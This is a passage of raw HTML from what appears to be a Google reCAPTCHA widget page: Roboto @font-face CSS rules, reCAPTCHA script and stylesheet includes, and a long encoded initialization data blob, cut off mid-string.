  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GonR6GgOjEql02qhfRDBYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GonR6GgOjEql02qhfRDBYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GonR6GgOjEql02qhfRDBYg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wq7DnRPCqcKCGlXCqcO/NcOvw5LCicOJw7LDmMKawo/ClERPwrU/L8Knw4wFwrlewpLCognDhsOObi7ClsO1a37DssOabXJGNMOIR8KTwp/CvMOlw5HDsV4cE0DDscKswoROwovDlmHCqcKuw6PDg8OZwrM4w4bDoMKKSSnDhxhQLy/DuiJ7w65BNnfDlyvCrcK6XyHDtMK7wqAHIRtjG8OYI8K9w43DmcKbwr3CpkUmYlLCgMOYJcKfwoZTdWLCjcK5wo/DoxEScAjDrMOMSMKdwp7Cmy9ewrtzwrrCoMOhUsOyw5/CiW/ClyEPw43DhgxDwqzDi8KvwrXCqMKeWsOVwqPChFTCo0LCgXF0w6HDkGrCvcKvNmYMZcO+w4DDli9ZJRHDocOaDMKUwq7DszTDsMOJD8OED25hVcOXXMOEfCcOUMOMIsKdwo/CmMKMwqnDiRRIw59Zw7/DgsOjJsKPW8K3OcOeF8ObQ8Krw73DsXPCkmPDkUp+KcK8w5LCg8O2wqnDn8KgcsO5wp3Dp0MLKCrCli/DlQNHCMKcw4bDuRHDg2Y8L8OrwrtvwppSQinCiX8pQ8K9woPCm8Ouw41Ea8KRNsKMw6x0wr8xwrHDgsKMwrkdTHbCv8K4wps0wqcCO8OEQMKhw5/DkQ87Y8O7LcKyw7zDu8OfVC9iw7fDnQzDmAHCjQNeClMsGDLDn8O6FCATwoXColPCm2jCiMKSwprDmcKMWS/CnDXCoCNhfWXCuVLCuQjCvMOmKxHDpcKkw5zDkWB7w7pPw7LCgh7CocKSEsOXw5bDosOqwpvCnhVvw5/[base64]/CjMO/wpbDu8KJw6McQMKdKsOzAMOIRlQ0w74RDi/CjMKow5gDw5YhfQBvwpnDpxrDuMOVw514wpNNUsOMMMKxwoo5w5M5woPDliHDvsKKPR5Ewo3DohzCvXLChmLDjEzDuijCvcO9wqVUZsOTXVhxO8KAYcKmAjp/NBrCgxDDgsOMw5TCixZKwrwPY2Aww6sswq5awprClHzCmWp9w4MOSEXChcKZw6PCtcOiOG9LfcKbL0M6wolSQ8KPV8OLfsK4wrxEw5bDj8KNw593w797YMKyw5bCtHPDhAhow4PCr8O4NcKRwrdwAXPCpAHCvcKaDMOuKMKcMR/[base64]/w5vDjSt2wphUwrRRwqZMGMK+w47DgVzCqsOVw7fDl8OFw6ZPCMKAwr8Cw68uwoQ1ccOgOcOEw63Dq8KFw4PDszPCi8OSw6XDi8KEw7t0cmA8wrTCglHCkMK3I3lTacOfZiVsw4TDosOYw5bDogdUwoYGwoU3wrDDmsKLLnUCw4/DoMOjX8Oyw6NjDAjCs8OrHgQ1w5dWH8KcwrzDgx7ConLCnMOjRUvDn8Kjw5/DjMOKXlrCj8Oiw7QuXWnCmsKQwppgwqrCk0wjF2fDpxTClcO9TinCpMKuFllUEsOTJcK6P8KRwoUtw5rCoRpPPsKFMcO6KsKHH8K4RxvCl3vCi1XDs8KlDMOzO8KXw5RvbsK8bMOHw6x7wp0BGmIjVsOzQRjCs8KSwpHDiMKpw4jClMOFIsKAR8Osa8O/EsKRwpd8wobDiTPCmngqeF/[base64]/[base64]/DhDFSwoTCh3Q8woYaw73Ckx/DjMKreTIDwrsWwrUcfcOmw6pdw67DhMKkJgEQWmA6agMsLx7DiMO7KVtow6HDtsO5w6PDpcOXw7xkw4jCgMOpw4HDvsO9IHFfw4FFPsONw4/DtgbDisOqw4wVwqJfN8O2I8K8Uk3DjcKHwrnDvmMIQw8Uw7gcV8Kcw5fCoMOVWmdVw5lmGsOwSxnDr8KiwpJHDsOFW3/[base64]/ChMOGw47DnMODLMKIXMOEw7jConTCu8KQw7ZCb2dvwoHDhsO7fMOPG8KlHcK1wpQkEkRHRABfVErDlyfDvX/[base64]/wqJOPS9KdUjCrX3CpMKKwp5fExkqwrHClsOsw68uw4LCucOMw5M4RMOuZXXDkhYjSW/DoFrDrcOgwr8tw6dQOQVAwrXCsyJBd1RBYsOpw4rDoRvDi8OoJMOrElxZInnDgmzDtsOtwrrCpSPCi8O1MsKlw75sw4/DrcOUwrZ4MMO7B8OEw4jCtw1OAgXDpALCi27Cm8K/csO2CQ8Ww5BRDnHCtsOFG8KQw6hvwoUGw7UWwp7CisKMwozDkEwNEVPDt8Ozw4bDhcO6wonDgR5qwrFHw7/DvCXCsMOHU8Kuwq3DmsKAQ8KzXHg3OcOKwpPDlD7Dm8ODWsKKw5h6woowwqvDqMO3w4bDhXXCh8KMBcK3wq7DnMKERcK3w50Aw6g4w61AFsKHw4RAw6s8SnzCrl3Cv8O8ecOIw5TDiHTCoC59fHHDr8OIw53DjcOzwq7Cs8O+wobDojvCoVcdwqhLwo/DkcKowqLDp8O2wq3CiwHDkMONKRRJMjF4w4rDoyzDlMK2WMKlH8O9w7DDjcK1EMKhwprCgE7DpcKGMsOHPBbCo2IfwqBqwrp/TsOiwqPCuBIuwoRQFG93wpDCjyjDu8K2XcOxw4jCtzw0fAjDqxMSZGjDmHVzwqEpS8Oww7BhKMK1w4kNw7UjRsKjL8KuwqbDs8KNwpZQAlPClE7CpXAtQHxhw68QwpbCj8Klw6MvScOOw5HCrC/CqhvDqwbCvcKZwoNQw5bDv8OnQcOxdMOHwp4qw70OEEXCs8OJwpHChsOWN2zCvcO7wq/[base64]/Cl0wQwoHDhcK3RizDsyDDh8OUwrRGw5/Dg13DocO9TsKTPBUYMMOJYMKDCBfDsUrDqX5KSMKcw57DvsKSw5DDo1PDrMK/w77DpV3CqgJAwqMMwqMcwotSw5zDm8K+w4bDi8OBwr8IYBtzIG7ChcKxwrNPasOWfSFQw6kIwqfDv8Kvwr5Fw75ywozCosOkw7fCqsOIw5IFIF7DpU3Chh49w4pBw4x/w4vDoGQawrMdZ8KoVcKawozCmhdeYMKVY8OYw5wwwpl3w5BOwrvCuAIcw7B0IBEYMMKuZ8KBw57CrV9NBcOcYTRlGl0OGQc8wr3ChsK1wq8Nw7BhSG4ZT8KxwrA3w71dw5/Cmx8Bwq/DtH8Hw73DhjJqXTw5dwVsbTpUw7kSV8KwZMKWBQ/[base64]/wp3CnMOvd8KpwoHCiVY0NsO/w6t8w5jDncK8PjfCiMKxw5zCvQwVw6/Ct2tzwo47P8K8w5sjAMKfc8K4NMKWCMKOw5nCjzPDrMOzc08QOG3DkcODVsKJC0Y5ezInw6B3wqJDWsOCw4s8RhlTEMOQTcO4w5DDuW/CssOswrnDsSfDkDfCoMK3CcO3w4ZrYMKdU8KSWgnDs8OiwrXDiU5ZwqvDocKXfwPCpMOlwpTCpVTDhMKmVDY6w4Vde8Onwp8XwojDj3zClG5CecO5w5kGMcKsSXDCggh0w7jCocO4A8KNwpTClFLDu8OyGzDDgxrDscO7GcOfX8Onw7DDvsKNIsOMwofClMKpw4/CrgjDtsKuL0pLamrDo1N1wo5GwqM+w6vCuXlMCcKeecONIcOYwqcOYcOHwpTCqMK3IzLDo8Kqw6QFLcOAdk5mwpFnHsKDQj01b3QKw4oKQxtkRcOKSMOubMOJwq3Dv8Kzw5JQw4YfWcOEwoFISl4/wrPDtndFE8O3dB8HwrzDhcOVw7thw63DncK3QsOmwrfDvTjCq8K6dsO3w7jClx/[base64]/w6HCuMKIXcKewrtCWsK7w6wKXgzCiWLCuXVNwpBRwqLCh1vCqsOqw6XCh1DDu0LCjw1GEsOLXcOlw5UKUyrDm8K2bsOfwpXCsDlzw4TCkcKVIht6wqF8XMKCw5oOw5jCvifDqUfDpHLDgVs4w55bATLCqmnCn8Kzw4JLcS3Dg8KicBMCwr/DvsOSw5PDtjVqbcKdwqILw7YAGMO+KcOXT8Kwwp8dasOlAMKrbsOHwoDCjsK0chYIbDFyNCZ9wrpnwrbDp8KkYsOGbTrDmcKbT1Y/HMOxL8OPwpvCjsK8ZlpSw67CshLCgULDv8OCwqzDrUZDw6s4djzCuWTCmsKpwrxccw4qfEDDtWPCgVjDmsKrccOwwpjCsQh/[base64]/CmFPCv8K1wpROwrU4wqkRw63DosKJwoXClHrDjzbDnsOiKsKxNxNea2LDnFXDs8KEED12Rip+DU/ChxpxcgI0w7XCjcOdLsKxBBEcw5TDh3/Chi/CiMOiwq/CuxwyZMOEwowNSsK9BRbDgnbCjsKGwoBfwqzDsHvCgsKTXwkrwqXDhsO6S8OVH8O9w5jDhhDCr24NDEnCicOWw6fDtsKkFynDssOtwrLCuBhRRnDDrMOXGsK4KzfDhcONHsOhHlnCjsOtPsKWfS/DtsK7FcOZw6xzw4NQwr/DtMOnGcKawow9w65+LX/CmsK1M8KFw7HChcKFwrN/w5LDksO6VUxKwpvDvcOcw5xbwpPDtcOww7UDwqzDqnLDvFIxBglMwowDw67CvSjCpDLCtT1/d1B7R8O6PMKmwrDCoBPCs1PCucOnYgN8dMKJVBIcw5cxd3dZw6wZwqzCo8KBwq/[base64]/Cu8OdwrMBEMOJwo/Cv3nDlMKbw5R2NxENwo/Cq8OlwozCtD0aRGQWLG7CqsKywp/Cn8O8woBfw6crw4HCnMOcw7VQSVrCs2TDmj96eW7DkMKmEsKfKUxTwrvDoks4SAjCpcKjwpI6bsKqbSAhYGRkw6o/[base64]/ChyrCssK1G2jDscKoF8KVM0bDocKSBCc3wpfDtsK0OcO6HmXCogfDtMKfwpfDhGkuZWwNwpwuwokiw5rClmLDg8K9w6zDrwYcKSU9wqlYFhcwUgjCvsOsa8K8G2gwPDzDrcOcZHPDh8OMf27CvcKDPMKowo8JwoYoaB3CmcKKwp/[base64]/[base64]/DlErDq0R9wopjw5nCtioFwqIJw4XDk23CiyFzFUACFC4swp/CncOTH8KlZzYyZMOjwofCm8OIw6zCtsOrwowsJTjDgSJYw4UJQsOxwqnDgVbDsMKEw6YWwpHDlcKrfgTDocKpw6rDv14nEkvCicOgwr5bK2NDYsONw6vCjcKJOFkyw7XCn8K6w6DCusKBw5UwPsOZTcOcw7wUw7rDiGJRe3lnOcOpGXTCrcO0KXVUw6/[base64]/w6bCnhZ/b8Kmf8O4GCvCvCnCocOWwohtHsO2w7U1FsOHw51kw7tCBcK4L13DvXPCvsKsEiY1w7wQHXPCnT1qw5/CtsKIZMONW8O2AMKUw4fCnMOMwpx7w4hwRBrDgU96aWpNw708Y8KhwoQrwr7DjR86NMOQPRZGXsOaw5DDpyBIwotFBH/DlADCtyTClW7DssKxd8Olwq8jTx9pw4Nxw615wphGR1fCo8OXcQHDlxt3C8KRw7zCmjpZaC/DmCfDnsKhwqsgwpEBLi8jc8K2wrNww5FLw6tLcQM7TsOgwrhPwrDDq8OTL8OPRFRlMMOSNhFvWCnDjsKXG8OpGMOLdcK0w7nCicOww48cwroBw4LCiHZvR1xwwrrCjcK8wrhow44sTlgpw4rDq2vDmcOAQXjCr8Obw6/Cgi7CmWLDu8O0MsKGZMOXXsKLwpF7wohYNmnCgcOBUsOEFCZyfcKfPMKHw4nCjMOOw6FqSmXDn8OHwrhLEsONwqDDv1HDoBQmwooQw5dhwobCm1YFw5jDlXLDg8OsFVEqFGEIwqXDrxQow7JnHyYpfCNIw6tBwqzCrQDDk3/CiVlXwqIvwpIXw6FbXcKEPFjCjGTDlsK2woxnFU5qwoPCvylvecOrdMK4CMOkPUwCEsKrARNXwqQlwoMeUcKEwpfCqMKYS8OZw5/DoGhWKU3Dm1DDlsKkS0fDpcKHay1jZ8OfwoUWZ17DvlzDpGTDs8KjUXbDqsOXw7p4ECFAPQPDnl/CssK7PW5Sw65+fS/CvMOhwpFFw6M5e8OZw4YHwpLDhsOew4QWbn5TfS/DssKSOyjCjMKMw5XCqsKSw5EbJMORc3N5VDDDpcOuwp95GEbCuMKlwqpeYR5kwpoNFV7Cpi7CqUwEw6nDoWvCuMKQAMOHw6Mjw5pRUCY0Hndbw5jCqE5iw6TCo1/CrCtrXj7CncOqT23ClMO0GcOLwr8Yw4PCvUp8wpAww5p0w5zCrsOyW2/DlMKhw5zDvBvDj8ORw7PDoMKlXsOLw5fCsjw7GsO1w5RzNE0jwqfDnxDDlygJCm/CljHCmUpCEsOWDRMSwrMVw5N5wpTCjxXDtj/[base64]/wp/DgCTCp8OKw5siw63DlMOLNcK8J8O/DgPChSsEw4PCvMO8wpPDq8KnBsO7CB8Tw61TOVvDr8ODw6tjw57DpFvDuU/[base64]/Diw18woQPd8Kew5QEScOvwqUKwqJmUsKyAiw4fcOHR8KLekMow7V/[base64]/DgGPDlWHDj0YKwr/CiWvDu8OTf8O5eRVEM1zCmsKMwpRmw5tEw7MWw4nDssK5bMOxQMKQwoQhKSR2CMOaaShrw7EjGRMBwp8pwoRSZz8EMzhZwpvDqAbDgCvDlcKHwpdjw6XCsz/[base64]/CjcOMPMK8G8OAw6TCr8KebTvCvcO5w5l/UjzCu8O9PsKhEcOxXcOuVnLChSfDnyfDiXIhNGtGd2Q/[base64]/Cm8O8woxdw6jCvnLDrMKAY8KTLHQOXkbCpsOUw7fDu8KpwoXCjBzChHUfwrZFQsKAwrLCuSzCuMKNNcKMWC/DpcOkUH1owqDDnsKne3fCujBjwo/DnRN/[base64]/[base64]/DvsKaw4XCoT8yA2New4oqw7XDrHgsC1fCv1HDhcOww7zCigjCosOgK2DCssKlGB7DjcODwpQeaMOqw6PCuXTDscO5EcKje8OSwp3DtkrCk8KsGsOQw7LDnQJSw4pwS8OUwo3DvFshwoMdwqXCjF3DsgwPw5vDjE/[base64]/Il50NMOzwrE7w5xzNlcOwqDDlQ3Cq8KlDsORBGDCo8KGw7Iow7E9QMKSB17Dg3vCmMOiwp8PGcKdKyRWw7XCosKuw7tQw77Ds8KEDcOsCiZewoFxZVFMwpU3wpjCtwLDnA/[base64]/Vw7CggHCjcOGw7NLw5rDoUXCpcOEwpLCmXNHG8Kww5p+w742w45qf3fCpG17XxDCmMOgwrvCgUlIw7sCw7kMwonDocO4MMK1DXzDkMOWw6zDkMOXD8KdcCvDpwNqX8OwClpEw6/DlmvCocOzwotiBDILw4QXw47CscOew7rDq8O/w6x4e8KOwpIYwqPDscOuCsKDwqwPFmLCogjClMONwqzDryMvwoNoXcO0wrjCl8KvecO0wpQqw5zCjUQlOQ8QHFQ4JH/CksKOwq4bfizDp8KaPC/Dh0xiwoTDjsKmwqrCksKxAj5+OBFYGn0vN3nDjsOdJgopwq3DvTjDtsOoNWZSw5gvwqpfwpfCicK2w4QIW2ANHsKCRHYtw4M4IMObDirCj8O3w7dhwpTDhMKyTMKUwrbCkUzCgH1lwqHDuMOfw6vDhVbDnMOTw4HCuMKZJ8K4PMOxScKxwo/DisO9XcKRw6nCqcO7wrgdFTPDhHjDnkFPw7oyVsKWwpBqe8K1wrUDVMOEOsOAwq1bw4ZiZFTCpMKoS2nDhl/CpUPCrsKmMsKHwrY6w73CmgsOM0wzw5NGwoMYRsKSSFfDkRJaQU3DhMOqwoJGfcO9c8KHw4FcbMOEw4M1Dmw/w4HCi8K4AgDDgcOIw4HCncKUVTIIw6BLNkAuKV3CoQp1RgBDwqTDoxUOUHsPFMO9wo/[base64]/w5wDw6F2w4oOU3R0wrnDuMKBVcOsw67CsGEzwoc6UhpBw5XCnsK+w6dNw5rDtUYIw6XDoClSb8OFZsO6w77CjG9swrDDi20MJnHCiiBJw7Qcw67CuxVww6s4GhXDjMKGw5nCvynDh8OdwpVbRcKHaMOqcgt9wqDDnwHCk8Kxax5ASgsVVX/CiA4nHlk5w6NkcjISIsKSwpUKw5HChcOaw6zCl8OyBwlvw5XCn8OcHVwdw7/DtWc9V8KlB3xmZTTDksOXw7fDlsOAT8O0clgjwoIBbxrCgcOra2XCsMOyKMKmd3LCssKiKB4BN8KmeUbDvMKXOcKZwrzDmztYwpfDk1x6K8OPBMOPeVoFwpLDnRFNw5cLSyUyaSUuDsOUMUwmw71Jw7zCsA4tYjzCsjzCvMK8elRUw7h/wrdlB8OtKFVzw5/Dj8KSw5gZw73Dr1XDmcOFIhIGdTUyw5Q9WsK2w5TDkzRjw7DCo2wFRT/DksOZw4TCvsK1wqgrwqrDqAV6wqrCgcOIMMKPwpgjwrPDoDXDg8OlZSN/JcOWwoAGFjA6w4oKZlcSMcK9AcKww53CgMOOEj1gJi8cecKWw4dhw7NXDgPDjAYIw6LCqmYOw4JEwrPCgGdHJHPCu8KDw4pcF8KrwoDDk1DCl8KlwpvDssKmGcO/w5PCtwYQwqNdGMKdw5rDncKJNicew6/DuFvCnsOXJQnCj8OuwrnDj8KdwozDgz/CmMKpw77CtzEiGWdRey5VVcKlJ3ZFNDJxLFHCmxTDh154w7jCnCoyOcKhw649woPDtADDvQTCusK6wrdmdmgua8KLej7CvMOCXT7DnsOZw7Fjwr4wP8OFw7w7R8OXOXFne8OGwp3DlDZmw67CpzLDoG/CqErDgsO/[base64]/CjAnDksOBc8OLO8KuwpwHw7E7FcKNw48CY8Kxw6oLw6LDqzvCo0F5cgDDiSM/HsK4wrzDjsOBa0TCrgZawpMkw4gkwp3CkQ4xXHXDpcOCwoIaw6HDicKhw4VqdFF5wq7DmMOtwpPDkcKjwqYWGsK/w5fDtsK2QsO7J8OLPRVOfsKew4DClCI2wrjDvVAgw45EwpLDkDdWXsK+BMKIWMOwasOKwoZfB8OHJhnDjcO1cMKTw6sabUvDp8Ohw67DgBrCsm8SUih0J3dzw4zDrWDCqhDDjsO/cnHDrjjCqGHCglfDkMKMw6A8wpxHamhbwpnDh2Jtw5zDr8O9w5/[base64]/DkcKRVsK1wqnCgQp7wpDCoV4cw6ssC8O0Ck7CghHDnhbCq8K8DcOSwq4gUsOLKMOnWsOTNsKebgPCuDZDesKJWsKKbAkQw5HDocOcwoEtI8K5UjrDn8KKwrrCtU9qL8OKwoFswrUIw6/ChmQYNcKXwqNpH8O8woskW1t8w7jDmMKBJcKbwqbDu8KhDcKMMAHDkcOYwrRMwrfDvcKhwpDDgcK7XMKSKQslwoMuZsKPPcO6bgclwooMMA/[base64]/[base64]/Dv8OtccK/wrXDjMOnwoHDq8OEw4/DhVbCpMKODcOoaD7CscK6L8Kfw4gJXFlEU8KjVsKkc1Ecc1zCn8KAwqfCi8Kpw5sUw61fMgjDkyTDrGTCpMKuwp/CmVxKw7tHCxMNw5HDlC/DmBFoKlzDkSELw6XDgjjDo8Kww6jCsmjCpMOow5o5w4d3wqkYwq7CiMKTwovDoyFTOjtZdAccwrrDiMORwr7CqsKFwqjDpVzCqEo8YAguEcKCDVHDvQAlw7PCgcK3I8Oiwop+GsOSwpnCucKaw5cAw5nDjsKww4rDjcKdE8KBWBXDm8KYw6/CuiHCvxPDtcKywozDnztIwoQ9w7ZAwqXDhMOne1hLQB7DocKtOzbCmsK9w7/Dm3wew5DDuXfDt8KKwpjCmRXCoBlyKEAxwq/Dg0/CuGlgX8OUwosJJiTDuTQXUsKJw6XDok07wqfCnMOVLxfCtW3CrcKufsOvWU/DqcOrOQ4maG4nckJTwqfCvQ7DhhtDw63DqAbDhV4sPcOAw7vCh0fDuycWw6XDvsO2BCPCgcOpRcOwK3U6TSvCvSxGw7lfwqDDsSDCrHULwoXCr8OwY8KvbsKyw4nDrsOgw75gP8KQHMKLHy/CpiDDhx4EAhPDs8O8wrk9LFRawr3Ct3ocQnvCkU0yasKsHGkHw63ChTTDpmsjwrhewot8JSLDmMOADncxKTQBw57DgR0swprCicKnAgLCh8KnwqzCj2fClWnCt8KowqfCg8Kcw6E7a8K/wrrCgV7CoXfCtGLCiQxywo5Nw47DiRDDtzATL8Kka8KQwo9Gw6RtOwrCmDF/wp10McK8LiMWw6APwod+wqNFw7jDoMOaw4TDkcKOwog+w7l0w4zCncKHVWXCrsOkPcOqwpNnD8KaECMcw6Z8w6TCjsK/NSBNwoIPw5XCsGFEwqNWMwtzfcKHIC/CssO7wobDhH7Ch1sQWXoIE8KzYsOcwr3DiwhdcF3CiMOYAMOvRh5OCgYsw4zCklEvCncIw6LDiMODw5xmwqXDvH5DeAYWw6vDjSsdwqfDj8OPw5Y1w7wvLVvCp8OGb8OAw6YjKMKkw4xXbTTDt8OXf8OBWMOtYSTCjm3CnVnDoGXCpcK8XsK8I8O/EV/[base64]/wqMOw7QaTcOYw5/Ct2HDrsOGw6TDn8O1JRLDu8OpwqPDlDHCpMOFW2bClS1cw4nCgsKUw4UAHcO8w4zCikFaw71Zw5LCl8KBQMODJHTCpcKIelzDkUoOworCjz4WwpZGw4sDGH7DmTVSw7N/w7Qtw5Bkw4RjwqNSUFXDlmvDh8Kww4rCk8Oew4QJwpoWwqpJwpvCtcOPJjkPwq8SwrsNwrTCqhPDt8ONW8K2LRjCv313fcOheld8esKvwpzDnCHCqQQqw4NbwqnCicKAwrYzBMKzwqNpwrVwOgcXw69Sf3oFw5PCtT/ChMO8ScOqN8KhXDEdB1Ntw5DCocKwwp9Mc8Knw7E3wodKw7TCusOSS3RzKwPCmsO7w4zDknHDpsOoE8KAFMO4AhrCjMKyPMKFIMKaGg/DoUR4fFbCrMKZBsKzw67CgcKhasORwpcIw4JAw6fCkQ4gPAfDiXLDqRllEsKnfMOWacKNE8KWMsO9w6gMw4nCiDDCqsKIHcKXwrjCni7Ch8O8w61Tegwfwpo3w5/DhVnCtQ7DliESfcONGMKIw71fGsKSw4NjShXDg0ZAwozDgxPDuGR8bTbDiMOGE8O8GMOuw5sbw7wiZcOUEmV8wp3DisO6w4bCgMKhEUoKAMOPbsKzw7vDjcKWeMOwH8KIw59fKMOjMcObfMOuY8KSWMK4w5vCgyZ5w6Jme8KzK1QzPcKDwqLDnA/CszFNw5LClkDCsMKWw7bDqxfCkMOkwoPDhsK2S8OACRLDvcOqNcKsXBRLUDAsWgnDjntfw7zCl0/DjlHDhsOhKcOhUnAiKj3DmsOIw5J8HRjCicKmw7DDpMKdwp9+NcK1wp1rTsKjOsKBecO0w7zDhcOqLW3CkABSDk8awpg7NMOsWyYCV8OMwo/ClMO0wpdVA8O/w6jDoSohwpbDmMO6w7vDqcKvwodrw7LCj1/[base64]/EcKda23Ci8KNw5xbfnLCucOBNMKtEhtEw5YAZ0ZKAzINw7FlaWwEw7ENw7MHHsOZw48wZ8ORwrHCiEhKSMK/[base64]/[base64]/wqxVw4DCiBDDsh9AK8Kgw7HDnsKpwppKHQzDmSnDmMK9wrpiwrc6w7N3wooywoo2RQ/CvANEeTpXNsK/akDDv8OrD0rCp1w1OUVtw44AwoXCvDc3wqELHmPCuihrw47DuitxwrXDtk7DgHZYI8Orw7nDlFAZwoHDmXZow5ZDBcK9SsKZY8KAJsKPLcKNPG5xw7hQw5DDhhtjNGMQw77CmMKWLzlzwq/DpnQvwpwbw73CngPCkyLCmgbDqMOPbMKFw6YiwqYRw60EA8KowrTCpnlZbsO7XkXDlEbDosOncRLCsyZpc2xVHMKxHh0KwqcJw6HDuChOw6bDscODw6fChy0mB8Kowo/DksOuwrlAwoMCAH0paiHCqVjDoi/DoiPChMKZHcKAwqDDvTTDpHUDw5AuBMKwNFTCq8KMw6DCsMK5LsKZawFzwrciwp0qw7lJwq4ATMKiOAMjFwZ7esOWNFjClcKJw6VDwr3CqThlw5oNwp4MwpNySWxaGB83LsOoUQ3Com7DnMOAXFcrwqfDlMOdw6Elwq7DtGVaUwURw5/CiMOeNsOGN8KWw45CT1PCiizCmnVZwrRuLcKUwo7CrcKUJ8KRGUrDhcOWGsO7NMKORmrCj8OQwr/Cvg3DuRNUwqwdTMKOwq0Gw4fCksOvLD7Cj8OWwp4Xax9Zw64KaRBMwpxqaM